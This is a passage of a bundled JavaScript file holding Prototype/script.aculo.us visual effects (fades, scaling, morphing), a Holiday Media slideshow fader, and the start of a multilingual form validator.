      effect.cancel();
      effect.event('beforeFinish');
      if (effect.finish) effect.finish(position);
      effect.event('afterFinish');
    });
  }
});

Effect.Tween = Class.create(Effect.Base, {
  initialize: function(object, from, to) {
    object = Object.isString(object) ? $(object) : object;
    var args = $A(arguments), method = args.last(),
      options = args.length == 5 ? args[3] : null;
    this.method = Object.isFunction(method) ? method.bind(object) :
      Object.isFunction(object[method]) ? object[method].bind(object) :
      function(value) { object[method] = value };
    this.start(Object.extend({ from: from, to: to }, options || { }));
  },
  update: function(position) {
    this.method(position);
  }
});

Effect.Event = Class.create(Effect.Base, {
  initialize: function() {
    this.start(Object.extend({ duration: 0 }, arguments[0] || { }));
  },
  update: Prototype.emptyFunction
});

Effect.Opacity = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    // make this work on IE on elements without 'layout'
    if (Prototype.Browser.IE && (!this.element.currentStyle.hasLayout))
      this.element.setStyle({zoom: 1});
    var options = Object.extend({
      from: this.element.getOpacity() || 0.0,
      to:   1.0
    }, arguments[1] || { });
    this.start(options);
  },
  update: function(position) {
    this.element.setOpacity(position);
  }
});

Effect.Move = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      x:    0,
      y:    0,
      mode: 'relative'
    }, arguments[1] || { });
    this.start(options);
  },
  setup: function() {
    this.element.makePositioned();
    this.originalLeft = parseFloat(this.element.getStyle('left') || '0');
    this.originalTop  = parseFloat(this.element.getStyle('top')  || '0');
    if (this.options.mode == 'absolute') {
      this.options.x = this.options.x - this.originalLeft;
      this.options.y = this.options.y - this.originalTop;
    }
  },
  update: function(position) {
    this.element.setStyle({
      left: (this.options.x  * position + this.originalLeft).round() + 'px',
      top:  (this.options.y  * position + this.originalTop).round()  + 'px'
    });
  }
});

// for backwards compatibility
Effect.MoveBy = function(element, toTop, toLeft) {
  return new Effect.Move(element,
    Object.extend({ x: toLeft, y: toTop }, arguments[3] || { }));
};

Effect.Scale = Class.create(Effect.Base, {
  initialize: function(element, percent) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      scaleX: true,
      scaleY: true,
      scaleContent: true,
      scaleFromCenter: false,
      scaleMode: 'box',        // 'box' or 'contents' or { } with provided values
      scaleFrom: 100.0,
      scaleTo:   percent
    }, arguments[2] || { });
    this.start(options);
  },
  setup: function() {
    this.restoreAfterFinish = this.options.restoreAfterFinish || false;
    this.elementPositioning = this.element.getStyle('position');

    this.originalStyle = { };
    ['top','left','width','height','fontSize'].each( function(k) {
      this.originalStyle[k] = this.element.style[k];
    }.bind(this));

    this.originalTop  = this.element.offsetTop;
    this.originalLeft = this.element.offsetLeft;

    var fontSize = this.element.getStyle('font-size') || '100%';
    ['em','px','%','pt'].each( function(fontSizeType) {
      if (fontSize.indexOf(fontSizeType)>0) {
        this.fontSize     = parseFloat(fontSize);
        this.fontSizeType = fontSizeType;
      }
    }.bind(this));

    this.factor = (this.options.scaleTo - this.options.scaleFrom)/100;

    this.dims = null;
    if (this.options.scaleMode=='box')
      this.dims = [this.element.offsetHeight, this.element.offsetWidth];
    if (/^content/.test(this.options.scaleMode))
      this.dims = [this.element.scrollHeight, this.element.scrollWidth];
    if (!this.dims)
      this.dims = [this.options.scaleMode.originalHeight,
                   this.options.scaleMode.originalWidth];
  },
  update: function(position) {
    var currentScale = (this.options.scaleFrom/100.0) + (this.factor * position);
    if (this.options.scaleContent && this.fontSize)
      this.element.setStyle({fontSize: this.fontSize * currentScale + this.fontSizeType });
    this.setDimensions(this.dims[0] * currentScale, this.dims[1] * currentScale);
  },
  finish: function(position) {
    if (this.restoreAfterFinish) this.element.setStyle(this.originalStyle);
  },
  setDimensions: function(height, width) {
    var d = { };
    if (this.options.scaleX) d.width = width.round() + 'px';
    if (this.options.scaleY) d.height = height.round() + 'px';
    if (this.options.scaleFromCenter) {
      var topd  = (height - this.dims[0])/2;
      var leftd = (width  - this.dims[1])/2;
      if (this.elementPositioning == 'absolute') {
        if (this.options.scaleY) d.top = this.originalTop-topd + 'px';
        if (this.options.scaleX) d.left = this.originalLeft-leftd + 'px';
      } else {
        if (this.options.scaleY) d.top = -topd + 'px';
        if (this.options.scaleX) d.left = -leftd + 'px';
      }
    }
    this.element.setStyle(d);
  }
});

Effect.Highlight = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({ startcolor: '#ffff99' }, arguments[1] || { });
    this.start(options);
  },
  setup: function() {
    // Prevent executing on elements not in the layout flow
    if (this.element.getStyle('display')=='none') { this.cancel(); return; }
    // Disable background image during the effect
    this.oldStyle = { };
    if (!this.options.keepBackgroundImage) {
      this.oldStyle.backgroundImage = this.element.getStyle('background-image');
      this.element.setStyle({backgroundImage: 'none'});
    }
    if (!this.options.endcolor)
      this.options.endcolor = this.element.getStyle('background-color').parseColor('#ffffff');
    if (!this.options.restorecolor)
      this.options.restorecolor = this.element.getStyle('background-color');
    // init color calculations
    this._base  = $R(0,2).map(function(i){ return parseInt(this.options.startcolor.slice(i*2+1,i*2+3),16) }.bind(this));
    this._delta = $R(0,2).map(function(i){ return parseInt(this.options.endcolor.slice(i*2+1,i*2+3),16)-this._base[i] }.bind(this));
  },
  update: function(position) {
    this.element.setStyle({backgroundColor: $R(0,2).inject('#',function(m,v,i){
      return m+((this._base[i]+(this._delta[i]*position)).round().toColorPart()); }.bind(this)) });
  },
  finish: function() {
    this.element.setStyle(Object.extend(this.oldStyle, {
      backgroundColor: this.options.restorecolor
    }));
  }
});

Effect.ScrollTo = function(element) {
  var options = arguments[1] || { },
  scrollOffsets = document.viewport.getScrollOffsets(),
  elementOffsets = $(element).cumulativeOffset();

  if (options.offset) elementOffsets[1] += options.offset;

  return new Effect.Tween(null,
    scrollOffsets.top,
    elementOffsets[1],
    options,
    function(p){ scrollTo(scrollOffsets.left, p.round()); }
  );
};

/* ------------- combination effects ------------- */

Effect.Fade = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  var options = Object.extend({
    from: element.getOpacity() || 1.0,
    to:   0.0,
    afterFinishInternal: function(effect) {
      if (effect.options.to!=0) return;
      effect.element.hide().setStyle({opacity: oldOpacity});
    }
  }, arguments[1] || { });
  return new Effect.Opacity(element,options);
};

Effect.Appear = function(element) {
  element = $(element);
  var options = Object.extend({
  from: (element.getStyle('display') == 'none' ? 0.0 : element.getOpacity() || 0.0),
  to:   1.0,
  // force Safari to render floated elements properly
  afterFinishInternal: function(effect) {
    effect.element.forceRerendering();
  },
  beforeSetup: function(effect) {
    effect.element.setOpacity(effect.options.from).show();
  }}, arguments[1] || { });
  return new Effect.Opacity(element,options);
};

Effect.Puff = function(element) {
  element = $(element);
  var oldStyle = {
    opacity: element.getInlineOpacity(),
    position: element.getStyle('position'),
    top:  element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height
  };
  return new Effect.Parallel(
   [ new Effect.Scale(element, 200,
      { sync: true, scaleFromCenter: true, scaleContent: true, restoreAfterFinish: true }),
     new Effect.Opacity(element, { sync: true, to: 0.0 } ) ],
     Object.extend({ duration: 1.0,
      beforeSetupInternal: function(effect) {
        Position.absolutize(effect.effects[0].element);
      },
      afterFinishInternal: function(effect) {
         effect.effects[0].element.hide().setStyle(oldStyle); }
     }, arguments[1] || { })
   );
};

Effect.BlindUp = function(element) {
  element = $(element);
  element.makeClipping();
  return new Effect.Scale(element, 0,
    Object.extend({ scaleContent: false,
      scaleX: false,
      restoreAfterFinish: true,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping();
      }
    }, arguments[1] || { })
  );
};

Effect.BlindDown = function(element) {
  element = $(element);
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({
    scaleContent: false,
    scaleX: false,
    scaleFrom: 0,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makeClipping().setStyle({height: '0px'}).show();
    },
    afterFinishInternal: function(effect) {
      effect.element.undoClipping();
    }
  }, arguments[1] || { }));
};

Effect.SwitchOff = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  return new Effect.Appear(element, Object.extend({
    duration: 0.4,
    from: 0,
    transition: Effect.Transitions.flicker,
    afterFinishInternal: function(effect) {
      new Effect.Scale(effect.element, 1, {
        duration: 0.3, scaleFromCenter: true,
        scaleX: false, scaleContent: false, restoreAfterFinish: true,
        beforeSetup: function(effect) {
          effect.element.makePositioned().makeClipping();
        },
        afterFinishInternal: function(effect) {
          effect.element.hide().undoClipping().undoPositioned().setStyle({opacity: oldOpacity});
        }
      });
    }
  }, arguments[1] || { }));
};

Effect.DropOut = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left'),
    opacity: element.getInlineOpacity() };
  return new Effect.Parallel(
    [ new Effect.Move(element, {x: 0, y: 100, sync: true }),
      new Effect.Opacity(element, { sync: true, to: 0.0 }) ],
    Object.extend(
      { duration: 0.5,
        beforeSetup: function(effect) {
          effect.effects[0].element.makePositioned();
        },
        afterFinishInternal: function(effect) {
          effect.effects[0].element.hide().undoPositioned().setStyle(oldStyle);
        }
      }, arguments[1] || { }));
};

Effect.Shake = function(element) {
  element = $(element);
  var options = Object.extend({
    distance: 20,
    duration: 0.5
  }, arguments[1] || {});
  var distance = parseFloat(options.distance);
  var split = parseFloat(options.duration) / 10.0;
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left') };
    return new Effect.Move(element,
      { x:  distance, y: 0, duration: split, afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance, y: 0, duration: split, afterFinishInternal: function(effect) {
        effect.element.undoPositioned().setStyle(oldStyle);
  }}); }}); }}); }}); }}); }});
};

Effect.SlideDown = function(element) {
  element = $(element).cleanWhitespace();
  // SlideDown need to have the content of the element wrapped in a container element with fixed height!
  var oldInnerBottom = element.down().getStyle('bottom');
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({
    scaleContent: false,
    scaleX: false,
    scaleFrom: window.opera ? 0 : 1,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if (window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().setStyle({height: '0px'}).show();
    },
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' });
    },
    afterFinishInternal: function(effect) {
      effect.element.undoClipping().undoPositioned();
      effect.element.down().undoPositioned().setStyle({bottom: oldInnerBottom}); }
    }, arguments[1] || { })
  );
};

Effect.SlideUp = function(element) {
  element = $(element).cleanWhitespace();
  var oldInnerBottom = element.down().getStyle('bottom');
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, window.opera ? 0 : 1,
   Object.extend({ scaleContent: false,
    scaleX: false,
    scaleMode: 'box',
    scaleFrom: 100,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if (window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().show();
    },
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' });
    },
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping().undoPositioned();
      effect.element.down().undoPositioned().setStyle({bottom: oldInnerBottom});
    }
   }, arguments[1] || { })
  );
};

// Bug in opera makes the TD containing this element expand for a instance after finish
Effect.Squish = function(element) {
  return new Effect.Scale(element, window.opera ? 1 : 0, {
    restoreAfterFinish: true,
    beforeSetup: function(effect) {
      effect.element.makeClipping();
    },
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping();
    }
  });
};

Effect.Grow = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.full
  }, arguments[1] || { });
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();
  var initialMoveX, initialMoveY;
  var moveX, moveY;

  switch (options.direction) {
    case 'top-left':
      initialMoveX = initialMoveY = moveX = moveY = 0;
      break;
    case 'top-right':
      initialMoveX = dims.width;
      initialMoveY = moveY = 0;
      moveX = -dims.width;
      break;
    case 'bottom-left':
      initialMoveX = moveX = 0;
      initialMoveY = dims.height;
      moveY = -dims.height;
      break;
    case 'bottom-right':
      initialMoveX = dims.width;
      initialMoveY = dims.height;
      moveX = -dims.width;
      moveY = -dims.height;
      break;
    case 'center':
      initialMoveX = dims.width / 2;
      initialMoveY = dims.height / 2;
      moveX = -dims.width / 2;
      moveY = -dims.height / 2;
      break;
  }

  return new Effect.Move(element, {
    x: initialMoveX,
    y: initialMoveY,
    duration: 0.01,
    beforeSetup: function(effect) {
      effect.element.hide().makeClipping().makePositioned();
    },
    afterFinishInternal: function(effect) {
      new Effect.Parallel(
        [ new Effect.Opacity(effect.element, { sync: true, to: 1.0, from: 0.0, transition: options.opacityTransition }),
          new Effect.Move(effect.element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition }),
          new Effect.Scale(effect.element, 100, {
            scaleMode: { originalHeight: dims.height, originalWidth: dims.width },
            sync: true, scaleFrom: window.opera ? 1 : 0, transition: options.scaleTransition, restoreAfterFinish: true})
        ], Object.extend({
             beforeSetup: function(effect) {
               effect.effects[0].element.setStyle({height: '0px'}).show();
             },
             afterFinishInternal: function(effect) {
               effect.effects[0].element.undoClipping().undoPositioned().setStyle(oldStyle);
             }
           }, options)
      );
    }
  });
};

Effect.Shrink = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.none
  }, arguments[1] || { });
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();
  var moveX, moveY;

  switch (options.direction) {
    case 'top-left':
      moveX = moveY = 0;
      break;
    case 'top-right':
      moveX = dims.width;
      moveY = 0;
      break;
    case 'bottom-left':
      moveX = 0;
      moveY = dims.height;
      break;
    case 'bottom-right':
      moveX = dims.width;
      moveY = dims.height;
      break;
    case 'center':
      moveX = dims.width / 2;
      moveY = dims.height / 2;
      break;
  }

  return new Effect.Parallel(
    [ new Effect.Opacity(element, { sync: true, to: 0.0, from: 1.0, transition: options.opacityTransition }),
      new Effect.Scale(element, window.opera ? 1 : 0, { sync: true, transition: options.scaleTransition, restoreAfterFinish: true}),
      new Effect.Move(element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition })
    ], Object.extend({
         beforeStartInternal: function(effect) {
           effect.effects[0].element.makePositioned().makeClipping();
         },
         afterFinishInternal: function(effect) {
           effect.effects[0].element.hide().undoClipping().undoPositioned().setStyle(oldStyle); }
       }, options)
  );
};

Effect.Pulsate = function(element) {
  element = $(element);
  var options    = arguments[1] || { },
    oldOpacity = element.getInlineOpacity(),
    transition = options.transition || Effect.Transitions.linear,
    reverser   = function(pos){
      return 1 - transition((-Math.cos((pos*(options.pulses||5)*2)*Math.PI)/2) + .5);
    };

  return new Effect.Opacity(element,
    Object.extend(Object.extend({  duration: 2.0, from: 0,
      afterFinishInternal: function(effect) { effect.element.setStyle({opacity: oldOpacity}); }
    }, options), {transition: reverser}));
};

Effect.Fold = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height };
  element.makeClipping();
  return new Effect.Scale(element, 5, Object.extend({
    scaleContent: false,
    scaleX: false,
    afterFinishInternal: function(effect) {
    new Effect.Scale(element, 1, {
      scaleContent: false,
      scaleY: false,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping().setStyle(oldStyle);
      } });
  }}, arguments[1] || { }));
};

Effect.Morph = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      style: { }
    }, arguments[1] || { });

    if (!Object.isString(options.style)) this.style = $H(options.style);
    else {
      if (options.style.include(':'))
        this.style = options.style.parseStyle();
      else {
        this.element.addClassName(options.style);
        this.style = $H(this.element.getStyles());
        this.element.removeClassName(options.style);
        var css = this.element.getStyles();
        this.style = this.style.reject(function(style) {
          return style.value == css[style.key];
        });
        options.afterFinishInternal = function(effect) {
          effect.element.addClassName(effect.options.style);
          effect.transforms.each(function(transform) {
            effect.element.style[transform.style] = '';
          });
        };
      }
    }
    this.start(options);
  },

  setup: function(){
    function parseColor(color){
      if (!color || ['rgba(0, 0, 0, 0)','transparent'].include(color)) color = '#ffffff';
      color = color.parseColor();
      return $R(0,2).map(function(i){
        return parseInt( color.slice(i*2+1,i*2+3), 16 );
      });
    }
    this.transforms = this.style.map(function(pair){
      var property = pair[0], value = pair[1], unit = null;

      if (value.parseColor('#zzzzzz') != '#zzzzzz') {
        value = value.parseColor();
        unit  = 'color';
      } else if (property == 'opacity') {
        value = parseFloat(value);
        if (Prototype.Browser.IE && (!this.element.currentStyle.hasLayout))
          this.element.setStyle({zoom: 1});
      } else if (Element.CSS_LENGTH.test(value)) {
          var components = value.match(/^([\+\-]?[0-9\.]+)(.*)$/);
          value = parseFloat(components[1]);
          unit = (components.length == 3) ? components[2] : null;
      }

      var originalValue = this.element.getStyle(property);
      return {
        style: property.camelize(),
        originalValue: unit=='color' ? parseColor(originalValue) : parseFloat(originalValue || 0),
        targetValue: unit=='color' ? parseColor(value) : value,
        unit: unit
      };
    }.bind(this)).reject(function(transform){
      return (
        (transform.originalValue == transform.targetValue) ||
        (
          transform.unit != 'color' &&
          (isNaN(transform.originalValue) || isNaN(transform.targetValue))
        )
      );
    });
  },
  update: function(position) {
    var style = { }, transform, i = this.transforms.length;
    while(i--)
      style[(transform = this.transforms[i]).style] =
        transform.unit=='color' ? '#'+
          (Math.round(transform.originalValue[0]+
            (transform.targetValue[0]-transform.originalValue[0])*position)).toColorPart() +
          (Math.round(transform.originalValue[1]+
            (transform.targetValue[1]-transform.originalValue[1])*position)).toColorPart() +
          (Math.round(transform.originalValue[2]+
            (transform.targetValue[2]-transform.originalValue[2])*position)).toColorPart() :
        (transform.originalValue +
          (transform.targetValue - transform.originalValue) * position).toFixed(3) +
            (transform.unit === null ? '' : transform.unit);
    this.element.setStyle(style, true);
  }
});

Effect.Transform = Class.create({
  initialize: function(tracks){
    this.tracks  = [];
    this.options = arguments[1] || { };
    this.addTracks(tracks);
  },
  addTracks: function(tracks){
    tracks.each(function(track){
      track = $H(track);
      var data = track.values().first();
      this.tracks.push($H({
        ids:     track.keys().first(),
        effect:  Effect.Morph,
        options: { style: data }
      }));
    }.bind(this));
    return this;
  },
  play: function(){
    return new Effect.Parallel(
      this.tracks.map(function(track){
        var ids = track.get('ids'), effect = track.get('effect'), options = track.get('options');
        var elements = [$(ids) || $$(ids)].flatten();
        return elements.map(function(e){ return new effect(e, Object.extend({ sync:true }, options)) });
      }).flatten(),
      this.options
    );
  }
});

Element.CSS_PROPERTIES = $w(
  'backgroundColor backgroundPosition borderBottomColor borderBottomStyle ' +
  'borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth ' +
  'borderRightColor borderRightStyle borderRightWidth borderSpacing ' +
  'borderTopColor borderTopStyle borderTopWidth bottom clip color ' +
  'fontSize fontWeight height left letterSpacing lineHeight ' +
  'marginBottom marginLeft marginRight marginTop markerOffset maxHeight '+
  'maxWidth minHeight minWidth opacity outlineColor outlineOffset ' +
  'outlineWidth paddingBottom paddingLeft paddingRight paddingTop ' +
  'right textIndent top width wordSpacing zIndex');

Element.CSS_LENGTH = /^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;

String.__parseStyleElement = document.createElement('div');
String.prototype.parseStyle = function(){
  var style, styleRules = $H();
  if (Prototype.Browser.WebKit)
    style = new Element('div',{style:this}).style;
  else {
    String.__parseStyleElement.innerHTML = '<div style="' + this + '"></div>';
    style = String.__parseStyleElement.childNodes[0].style;
  }

  Element.CSS_PROPERTIES.each(function(property){
    if (style[property]) styleRules.set(property, style[property]);
  });

  if (Prototype.Browser.IE && this.include('opacity'))
    styleRules.set('opacity', this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1]);

  return styleRules;
};

if (document.defaultView && document.defaultView.getComputedStyle) {
  Element.getStyles = function(element) {
    var css = document.defaultView.getComputedStyle($(element), null);
    return Element.CSS_PROPERTIES.inject({ }, function(styles, property) {
      styles[property] = css[property];
      return styles;
    });
  };
} else {
  Element.getStyles = function(element) {
    element = $(element);
    var css = element.currentStyle, styles;
    styles = Element.CSS_PROPERTIES.inject({ }, function(results, property) {
      results[property] = css[property];
      return results;
    });
    if (!styles.opacity) styles.opacity = element.getOpacity();
    return styles;
  };
}

Effect.Methods = {
  morph: function(element, style) {
    element = $(element);
    new Effect.Morph(element, Object.extend({ style: style }, arguments[2] || { }));
    return element;
  },
  visualEffect: function(element, effect, options) {
    element = $(element);
    var s = effect.dasherize().camelize(), klass = s.charAt(0).toUpperCase() + s.substring(1);
    new Effect[klass](element, options);
    return element;
  },
  highlight: function(element, options) {
    element = $(element);
    new Effect.Highlight(element, options);
    return element;
  }
};

$w('fade appear grow shrink fold blindUp blindDown slideUp slideDown '+
  'pulsate shake puff squish switchOff dropOut').each(
  function(effect) {
    Effect.Methods[effect] = function(element, options){
      element = $(element);
      Effect[effect.charAt(0).toUpperCase() + effect.substring(1)](element, options);
      return element;
    };
  }
);

$w('getInlineOpacity forceRerendering setContentZoom collectTextNodes collectTextNodesIgnoreClass getStyles').each(
  function(f) { Effect.Methods[f] = Element[f]; }
);

Element.addMethods(Effect.Methods);
(function(define,require){/**
  *
  *  HTML Fader (Prototype extension)
  *
  *  Copyright 2006-2011 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 2.0.3 (20110727): Support data-fade-start and data-fade-delay attributes to set these properties
  *  Version: 2.0.2 (20101126): Support fadestart_X and fadedelay_Y classnames to set these properties
  *  Version: 2.0.1 (20080201): Upgraded to Prototype 1.6.0: removed document.getElementsByClassname()
  *  Version: 2.0.0 (20070918)
  *
  **/

HM.Fader = Class.create({
  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      start_zindex: 15,
      start: this.element.readAttribute("fadestart") || this.element.readAttribute("data-fade-start") || this.getClassNameProperty("fadestart") || 1000,
      delay: this.element.readAttribute("fadedelay") || this.element.readAttribute("data-fade-delay") || this.getClassNameProperty("fadedelay") || 5000,
      duration: .5
    }, arguments[1] || {});

    if (this.element.HM_Fader_initialized) return;

    if (this.element.tagName.toUpperCase() != "DIV") {
      console.error("Illegal behavior attachment");
      return;
    }

    this.zIndex_counter = this.options.start_zindex;

    this.width = 0;
    this.height = 0;

    this.Items = $A();

    var nodes = $A(this.element.immediateDescendants());
    nodes.each(function(node, i) {
      if (!node.className.match("fadeItem")) {
        var fadeNode = object.newFadeNode(nodes.length-i);
        fadeNode.appendChild(node);
        object.element.appendChild(fadeNode);
        if (fadeNode.offsetWidth > object.width) object.width = fadeNode.offsetWidth;
        if (fadeNode.offsetHeight > object.height) object.height = fadeNode.offsetHeight;
        object.Items.push(fadeNode);
      }
    });

    this.element.makePositioned();
    this.element.setStyle({
      width: this.width + "px",
      height: this.height + "px",
      display: "block",
      visibility: "visible"
    });

    this.zIndex_counter += nodes.length;

    // Create element methods
    this.element.doFade     = this.doFadeNext.bind(this);
    this.element.doFadeNext = this.doFadeNext.bind(this);
    this.element.doFadeBack = this.doFadeBack.bind(this);
    this.element.doFadeToID = this.doFadeToID.bind(this);

    // Start fading
    if (this.Items.length >= 2 && parseInt(this.options.delay) > 0) {
      setTimeout(function() {
        new PeriodicalExecuter(this.doFadeNext.bind(this), this.options.delay/1000);
      }.bind(this), this.options.start);
    }

    this.element.HM_Fader_initialized = true;
  },

  getClassNameProperty: function(name, className) {
    if (!className) className = this.element.className;
    var value = className.match(new RegExp("(^|\\s)" + name + "_(.*?)" + "(\\s|$)"));
    return (value && value.length) ? value[2] : null;
  },
  
  newFadeNode: function(zIndex) {
    var node = $(document.createElement("DIV"));
    node.className = "fadeItem";
    node.setStyle({
      left: "0px",
      top: "0px",
      position: "absolute",
      zIndex: this.zIndex_counter + zIndex
    });
    return node;
  },

  doFadeItem: function() {
    var element = this.Items.first();
    this.zIndex_counter++;
    element.hide();
    element.setStyle({ zIndex: this.zIndex_counter });
    new Effect.Appear(element, {
      duration: this.options.duration
    });
  },

  doFadeNext: function() {
    this.Items.push(this.Items.shift());
    this.doFadeItem();
  },
  doFadeBack: function() {
    this.Items.unshift(this.Items.pop());
    this.doFadeItem();
  },
  doFadeToID: function(strID) {
    var partition = this.Items.partition(function(node) {
      return node.down("#"+strID);
    })
    if (partition[0]) {
      this.Items = $A(partition[0].concat(partition[1]));
      this.doFadeItem();
    }
  },

  nop: function() {}
});

HM.Fader.load = function() {
  var options = Object.extend({
    className: "fade"
  }, arguments[0] || {});

  if (options.disabled) return;

  HM.Fader.faders = $A();

  $$("."+options.className).each( function(element) {
    HM.Fader.faders.push( new HM.Fader(element, options.options) );
  } );
}

document.observe("dom:loaded", HM.Fader.load);
}());
(function(define,require){/**
  *
  *  Form Validator
  *
  *  Copyright 2008-2014 Holiday Media
  *  Author: Wim Latour
  *  Version: 1.0.6 (20140919): Syntax updates, bugfix in rel attribute selector to support spaces in field names
  *                             Removed support for bank account numbers (isAccountnumber)
  *  Version: 1.0.5 (20110511): Fire 'form:success' event on success
  *  Version: 1.0.4 (20110111): Read language from the html[lang] attribute
  *  Version: 1.0.3 (20100414): URI Escaped language texts (for IE6)
  *  Version: 1.0.2 (20091103): Set initialized flag and prevent a form from being initialized more than once
  *  Version: 1.0.1 (20090807): Changed default validation method isFilled() to disallow \s*
  *                             and implemented a new validation method isLength() (class: validate_length) with the old behavior.
  *                             Don't validate disabled fields
  *  Version: 1.0.0 (20080328): First stable
  *
  **/

HM.Form.Validator = Class.create({

  initialize: function(element) {
    this.element = $(element);
    this.options = Object.extend({
      lang: (this.element.lang || document.getElementsByTagName("html")[0].lang || "nl"),
      debug: false,
      warnClassName: "validate-warning",
      infoClassName: "required",
      onError: function(event) {
        alert(event.memo.text);
        event.memo.fields[0].focus();
      }
    }, arguments[1] || {});

    // Validator already initialized
    if (this.element.HM_Form_Validator_initialized) {
      if (this.options.debug) console.info("HM.Form.Validator already initialized", this.element);
      return;
    }

    this.options.lang = this.options.lang.toLowerCase();

    if (this.element.tagName.toUpperCase() != "FORM") {
      console.error("new HM.Form.Validator called on a '" + this.element.tagName + "' element instead of a form");
      return false;
    }

    // Load (localized) texts
    this.loadMessages();

    // Add error handler
    this.element.observe('form:error', this.options.onError.bind(this));

    // Add submit handler
    this.element.observe("submit", this.validate.bindAsEventListener(this));

    // Associate the validate() function with the form element
    this.element.validate = this.validate.bindAsEventListener(this);

    this.element.HM_Form_Validator_initialized = true;
    if (this.options.debug) console.debug("HM.Form.Validator: initialize:(",this.element,")");
  },

  loadMessages: function() {
    this.Texts = $H();

    this.Texts.set("responseHeader", new Hash({
      nl: 'De volgende fouten zijn opgetreden:',
      de: 'Die folgenden st%F6rungen sind aufgetreten:',
      en: 'The following formfields contain errors:',
      fr: 'L%27erreur suivante s%27est produite:'
    }));

    this.Texts.set("emailResponse", new Hash({
      nl: 'moet een geldig email adres zijn',
      de: 'mu%DF eine g%FCltige Email Adresse sein',
      en: 'must be a valid email address',
      fr: 'doit %EAtre une adresse email valide'
    }));
    this.Texts.set("filledResponse", new Hash({
      nl: 'is verplicht',
      de: 'ist verpflichtet',
      en: 'is obligatory',
      fr: 'est obligatoire'
    }));
    this.Texts.set("numberResponse", new Hash({
      nl: 'gebruik alleen cijfers',
      de: 'nur numerischer Buchstabe erlaubt',
      en: 'only numeric character allowed',
      fr: 'seulement caract%E8res num%E9riques autoris%E9s'
    }));
    this.Texts.set("zipcodeResponse", new Hash({
      nl: 'moet een geldige postcode zijn',
      de: '*',
      en: '*',
      fr: '*'
    }));
    this.Texts.set("selectedResponse", new Hash({
      nl: 'selecteer',
      de: 'wahl ist verpflichtet',
      en: 'please select',
      fr: 'S%27il vous pla%EEt choisir'
    }));
    this.Texts.set("fileResponse", new Hash({
      nl: 'selecteer een bestand',
      de: 'bitte w%E4hlen Sie ein dokument',
      en: 'please select a file',
      fr: 'S%27il vous pla�t s%E9lectionnez un fichier'
    }));
    this.Texts.set("radioResponse", new Hash({
      nl: 'maak een keuze',
      de: 'wahl ist verpflichtet',
      en: 'please make a choice',
      fr: 'S%27il vous pla%EEt faire un choix'
    }));
    this.Texts.set("checkboxResponse", new Hash({
      nl: 'maak een keuze',
      de: 'wahl ist verpflichtet',
